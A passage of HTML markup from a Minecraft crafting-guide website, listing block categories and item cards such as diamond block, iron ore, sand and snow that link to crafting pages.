															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/daf332026be8b97dec4b4ac4873ad25a.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/mushroom-blocks/" title="Mushroom blocks | How to craft in Minecraft">Mushroom blocks</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/8d8abf4acc9980dea5f1bd794c41eadd.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/ore/" title="Ore | How to craft in Minecraft">Ore</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/4f2547d93224bb6252d830748b24be6f.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/other-blocks/" title="Other | How to craft in Minecraft">Other</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/390e1c590ea8849e25d1ad4277335e76.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/prismarin/" title="Prismarin | How to craft in Minecraft">Prismarin</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/07be377d7a81c287acc3387e6fc99455.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/quartz/" title="Quartz | How to craft in Minecraft">Quartz</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/e8eb88e0cb1429eee58df5ae182cfdda.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/resource-blocks/" title="Resource blocks | How to craft in Minecraft">Resource blocks</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/e22020d3a892e12a9e50087a27807215.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/sand-and-sandstone/" title="Sand and sandstone | How to craft in Minecraft">Sand and sandstone</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/bf09d293322a902965afa4151ee1a5a3.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/snow-and-ice/" title="Snow and ice | How to craft in Minecraft">Snow and ice</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/da50c7e21bc846f0331ec49c586d71f9.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/stones-and-boulders/" title="Stones and boulders | How to craft in Minecraft">Stones and boulders</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/5b05bb4933d707713af5dbb96e7029e3.jpeg" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/wood/" title="Wood | How to craft in Minecraft">Wood</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/d386de1b9d75787c7576db6dfbf61af5.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/wool/" title="Wool | How to craft in Minecraft">Wool</a>

							
				</ul>
					<hr>
			<div class="row"> 	<div class="col">
			<div class="row mb-4">
			<div class="col catalog-section-description">
				<p><div class="fpm_start"></div>
<p>All block types (stones, sand, clay, obsidian, etc.)</p>
<div class="fpm_end"></div>
</p>
			</div>
		</div>
				<div class="mb-4" data-entity="container-1">
						
		<div class="row"> 	<div class="col">
			<div class="mb-4" data-entity="container-rk2avk">
				<div class="row" data-entity="items-row"><!-- items-container -->
                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12109">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/resource-blocks/12109-diamond-block/" title="Diamond block | Resource blocks | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/resource-blocks/12109-diamond-block.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/resource-blocks/12109-diamond-block.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/resource-blocks/12109-diamond-block.png" alt="How to craft Diamond block in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/resource-blocks/12109-diamond-block/" title="Diamond block |  | Resource blocks | How to craft in Minecraft">Diamond block</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12105">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/ore/12105-diamond-ore/" title="Diamond ore | Ore | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/ore/12105-diamond-ore.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/ore/12105-diamond-ore.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/ore/12105-diamond-ore.png" alt="How to craft Diamond ore in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/ore/12105-diamond-ore/" title="Diamond ore |  | Ore | How to craft in Minecraft">Diamond ore</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="15249">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/resource-blocks/15249-netherite-block/" title="Netherite Block | Resource blocks | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/resource-blocks/15249-netherite-block.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/resource-blocks/15249-netherite-block.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/resource-blocks/15249-netherite-block.png" alt="How to craft Netherite Block in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/resource-blocks/15249-netherite-block/" title="Netherite Block |  | Resource blocks | How to craft in Minecraft">Netherite Block</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12034">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/resource-blocks/12034-iron-block/" title="Iron block | Resource blocks | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/resource-blocks/12034-iron-block.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/resource-blocks/12034-iron-block.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/resource-blocks/12034-iron-block.png" alt="How to craft Iron block in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/resource-blocks/12034-iron-block/" title="Iron block |  | Resource blocks | How to craft in Minecraft">Iron block</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11887">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/ore/11887-iron-ore/" title="Iron ore | Ore | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/ore/11887-iron-ore.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/ore/11887-iron-ore.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/ore/11887-iron-ore.png" alt="How to craft Iron ore in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/ore/11887-iron-ore/" title="Iron ore |  | Ore | How to craft in Minecraft">Iron ore</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12029">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/resource-blocks/12029-golden-block/" title="Golden Block | Resource blocks | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/resource-blocks/12029-golden-block.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/resource-blocks/12029-golden-block.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/resource-blocks/12029-golden-block.png" alt="How to craft Golden Block in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/resource-blocks/12029-golden-block/" title="Golden Block |  | Resource blocks | How to craft in Minecraft">Golden Block</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11881">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/ore/11881-gold-ore/" title="Gold Ore | Ore | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/ore/11881-gold-ore.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/ore/11881-gold-ore.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/ore/11881-gold-ore.png" alt="How to craft Gold Ore in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/ore/11881-gold-ore/" title="Gold Ore |  | Ore | How to craft in Minecraft">Gold Ore</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="15221">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/ore/15221-nezer-gold-ore/" title="Nezer gold ore | Ore | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/ore/15221-nezer-gold-ore.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/ore/15221-nezer-gold-ore.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/ore/15221-nezer-gold-ore.png" alt="How to craft Nezer gold ore in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/ore/15221-nezer-gold-ore/" title="Nezer gold ore |  | Ore | How to craft in Minecraft">Nezer gold ore</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11918">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/foliage/11918-needles/" title="Needles | Foliage | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/foliage/11918-needles.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/foliage/11918-needles.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/foliage/11918-needles.png" alt="How to craft Needles in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/foliage/11918-needles/" title="Needles |  | Foliage | How to craft in Minecraft">Needles</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11491">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/colored-glass/11491-glass/" title="Glass | Colored glass | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/colored-glass/11491-glass.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/colored-glass/11491-glass.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/colored-glass/11491-glass.png" alt="How to craft Glass in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/colored-glass/11491-glass/" title="Glass |  | Colored glass | How to craft in Minecraft">Glass</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="13861">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/prismarin/13861-prismarin/" title="Prismarin | Prismarin | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/prismarin/13861-prismarin.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/prismarin/13861-prismarin.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/prismarin/13861-prismarin.png" alt="How to craft Prismarin in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/prismarin/13861-prismarin/" title="Prismarin |  | Prismarin | How to craft in Minecraft">Prismarin</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11768">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/stones-and-boulders/11768-cobblestone/" title="Cobblestone | Stones and boulders | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/stones-and-boulders/11768-cobblestone.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/stones-and-boulders/11768-cobblestone.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/stones-and-boulders/11768-cobblestone.png" alt="How to craft Cobblestone in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/stones-and-boulders/11768-cobblestone/" title="Cobblestone |  | Stones and boulders | How to craft in Minecraft">Cobblestone</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11498">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/stones-and-boulders/11498-a-rock/" title="A rock | Stones and boulders | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/stones-and-boulders/11498-a-rock.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/stones-and-boulders/11498-a-rock.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/stones-and-boulders/11498-a-rock.png" alt="How to craft A rock in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/stones-and-boulders/11498-a-rock/" title="A rock |  | Stones and boulders | How to craft in Minecraft">A rock</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12640">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/snow-and-ice/12640-snowball/" title="Snowball | Snow and ice | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/snow-and-ice/12640-snowball.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/snow-and-ice/12640-snowball.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/snow-and-ice/12640-snowball.png" alt="How to craft Snowball in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/snow-and-ice/12640-snowball/" title="Snowball |  | Snow and ice | How to craft in Minecraft">Snowball</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12149">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/snow-and-ice/12149-ice/" title="Ice | Snow and ice | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/snow-and-ice/12149-ice.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/snow-and-ice/12149-ice.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/snow-and-ice/12149-ice.png" alt="How to craft Ice in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/snow-and-ice/12149-ice/" title="Ice |  | Snow and ice | How to craft in Minecraft">Ice</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="10918">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/sand-and-sandstone/10918-sandstone/" title="Sandstone | Sand and sandstone | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/sand-and-sandstone/10918-sandstone.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/sand-and-sandstone/10918-sandstone.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/sand-and-sandstone/10918-sandstone.png" alt="How to craft Sandstone in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/sand-and-sandstone/10918-sandstone/" title="Sandstone |  | Sand and sandstone | How to craft in Minecraft">Sandstone</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11864">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/sand-and-sandstone/11864-sand/" title="Sand | Sand and sandstone | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/sand-and-sandstone/11864-sand.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/sand-and-sandstone/11864-sand.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/sand-and-sandstone/11864-sand.png" alt="How to craft Sand in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/sand-and-sandstone/11864-sand/" title="Sand |  | Sand and sandstone | How to craft in Minecraft">Sand</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="14480">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/horus/14480-purple/" title="Purple | Horus | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/horus/14480-purple.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/horus/14480-purple.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/horus/14480-purple.png" alt="How to craft Purple in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/horus/14480-purple/" title="Purple |  | Horus | How to craft in Minecraft">Purple</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12182">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/hell-stone/12182-neserac/" title="Neserac | Hell stone | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/hell-stone/12182-neserac.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/hell-stone/12182-neserac.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/hell-stone/12182-neserac.png" alt="How to craft Neserac in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/hell-stone/12182-neserac/" title="Neserac |  | Hell stone | How to craft in Minecraft">Neserac</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="10957">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/granite/10957-granite/" title="Granite | Granite | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/granite/10957-granite.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/granite/10957-granite.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/granite/10957-granite.png" alt="How to craft Granite in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/granite/10957-granite/" title="Granite |  | Granite | How to craft in Minecraft">Granite</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="12237">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/endernyak/12237-endernyak/" title="Endernyak | Endernyak | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/endernyak/12237-endernyak.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/endernyak/12237-endernyak.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/endernyak/12237-endernyak.png" alt="How to craft Endernyak in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/endernyak/12237-endernyak/" title="Endernyak |  | Endernyak | How to craft in Minecraft">Endernyak</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11756">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/earth/11756-earth/" title="Earth | Earth | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/earth/11756-earth.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/earth/11756-earth.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/earth/11756-earth.png" alt="How to craft Earth in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/earth/11756-earth/" title="Earth |  | Earth | How to craft in Minecraft">Earth</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="14527">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/earth/14527-trail/" title="Trail | Earth | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/earth/14527-trail.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/earth/14527-trail.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/earth/14527-trail.png" alt="How to craft Trail in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/earth/14527-trail/" title="Trail |  | Earth | How to craft in Minecraft">Trail</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="10889">
			<div class="">
				<div class="text-center mb-1">
					<a href="https://minecraft-max.com/craft/earth/10889-snow/" title="Snow | Earth | How to craft in Minecraft" style="height:160px;" class="d-flex justify-content-center align-items-center">
						<picture>
							<source srcset="/wp-content/uploads/posts/earth/10889-snow.webp" type="image/webp">
							<source srcset="/wp-content/uploads/posts/earth/10889-snow.jpeg" type="image/jpeg">
							<img src="/wp-content/uploads/images/pixel.gif" data-src="/wp-content/uploads/posts/earth/10889-snow.png" alt="How to craft Snow in Minecraft" width="90" height="160" class="pm_lazy" >
						</picture>				
					</a>
				</div>
				<div class="card-body p-2">
					<h6 class="card-title text-center" style="max-height:3.5em; overflow:hidden;"><a href="https://minecraft-max.com/craft/earth/10889-snow/" title="Snow |  | Earth | How to craft in Minecraft">Snow</a></h6>
				</div>
								
				</div>
		</div>


                            			
			<!-- IBLOCK_ID = 1-->		
		<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-5 px-1" data-entity="item" data-element-id="11751">
			<div class="">
				<div class="text-center mb-1">
